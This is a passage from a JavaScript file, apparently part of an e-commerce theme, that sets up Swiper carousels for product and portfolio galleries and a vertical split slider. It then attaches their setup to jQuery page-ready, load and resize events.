					  return '<span class="' + className + '">0' + (index + 1) + "</span>";
					},
				},
				breakpoints: {
					
					576: {
						slidesPerView: 2,
					},
					300: {
						slidesPerView: 1,
					},
				}
			});
			var swiper2 = new Swiper(".product-gallery", {
				slidesPerView: "1",
				
				thumbs: {
				  swiper: swiper,
				},
			});
		}
	}
	
	//  Portfolio Gallery Swiper1 ==
	var handlePortfolioGallery = function() {	
		if(jQuery('.portfolio-gallery').length > 0){
			var swiper = new Swiper(".portfolio-thumb", {
				slidesPerView: "auto",
				spaceBetween: 0,
				
			});
			var swiper2 = new Swiper(".portfolio-gallery", {
				slidesPerView: "1",
				
				thumbs: {
				  swiper: swiper,
				},
			});
		}
	}
	
	//  Portfolio Gallery Swiper2 ==
	var handlePortfolioGallery2 = function() {	
		if(jQuery('.portfolio-gallery2').length > 0){
			var swiper = new Swiper( '.portfolio-gallery2', {
				slidesPerView: "auto",
				spaceBetween: 30,
				
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					1200: {
						slidesPerView: "auto",
					},
					576: {
						slidesPerView: "auto",
					},
					300: {
						slidesPerView: 1,
					},
				}
			} ); 
		}
	}
	
	//  Portfolio Gallery Swiper3 ==
	var handlePortfolioGallery3 = function() {	
		if(jQuery('.portfolio-gallery3').length > 0){
			var swiper = new Swiper( '.portfolio-gallery3', {
				slidesPerView: 3,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					1200: {
						slidesPerView: 3,
					},
					768: {
						slidesPerView: 2,
					},
					600: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
					300: {
						slidesPerView: 1,
						spaceBetween: 15,
					},
				}
			} ); 
		}
	}
	
	// Split Swiper ==
	var handleSplitSwiper = function() {	
		if(jQuery('.spilt-swiper-slider').length > 0){
			var spiltSwiper = new Swiper('.spilt-swiper-slider', {
				direction: "vertical",
				loop: true,
				slidesPerView: 1,
				mousewheel: true,
				paginationClickable: true,
				autoplay: {
					delay: 1500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				grabCursor: true,
				speed: 1000,
				parallax: true,
				effect: "slide",
				mousewheelControl: 1,
			});
		}
	}
	
	/* Function ============ */
	return {
	
		init:function(){
		},

		load:function(){
			handleMainSwiper();
			handlekanbernSwiper();
			BlogSlideshowSwiper();
			handleProjectCarousel();
			handleSwiperFour();
			handleSwiperFive();
			handleSwiperBlogPost();
			handleCategorySwiper();
			handleCategorySwiper2();
			handleSwiperProduct();
			ProductGallerySwiper1();
			handleProductGallery();
			handlePortfolioGallery();
			handlePortfolioGallery2();
			handlePortfolioGallery3();
			handleSplitSwiper();
			handleQuickModal();
		},
		
		resize:function(){
			ProductGallerySwiper1();
		}
	}
	
}();


/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	
	MoonCartCarousel.init();
	
	
});
/* Document.ready END */

/* Window Load START */
jQuery(window).on('load',function () {
	'use strict'; 
	MoonCartCarousel.load();

	
});
/*  Window Load END */

/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	MoonCartCarousel.resize();
});
/*  Window Resize END */